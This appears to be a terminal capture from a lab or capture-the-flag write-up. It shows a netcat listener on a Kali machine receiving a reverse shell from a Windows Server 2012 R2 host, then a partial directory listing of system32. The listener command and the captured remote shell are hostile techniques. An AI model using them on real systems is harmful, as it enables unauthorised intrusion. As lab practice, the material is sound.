 (kali㉿kali)-[~]
$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.17.17.81] from (UNKNOWN) [10.10.207.146] 49439
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Windows\system32
09/26/2019  07:17 AM    <DIR>          .
09/26/2019  07:17 AM    <DIR>          ..
03/21/2014  11:09 AM    <DIR>          0409
06/18/2013  05:19 AM             2,151 12520437.cpx
06/18/2013  05:19 AM             2,233 12520850.cpx
06/18/2013  05:22 AM               160 @OpenWithToastLogo.png
06/18/2013  05:36 AM               120 @TileEmpty1×1Image.png
08/21/2013  08:20 PM         3,793,920 accessibilitycpl.dll
08/21/2013  09:16 PM            39,424 ACCTRES.dll
08/21/2013  09:04 PM             8,704 acledit.dll
03/21/2014  11:50 AM           887,296 aclui.dll
03/21/2014  11:49 AM            45,568 acppage.dll
03/21/2014  11:50 AM           832,512 ActionCenter.dll
08/21/2013  08:25 PM           523,776 ActionCenterCPL.dll
08/21/2013  07:20 PM           205,312 activeds.dll
08/21/2013  09:16 PM           111,616 activeds.tlb
03/21/2014  11:49 AM         1,035,264 actxprxy.dll
08/21/2013  08:25 PM           444,928 AdmTmpl.dll
09/26/2019  07:17 AM            51,200 admwprox.dll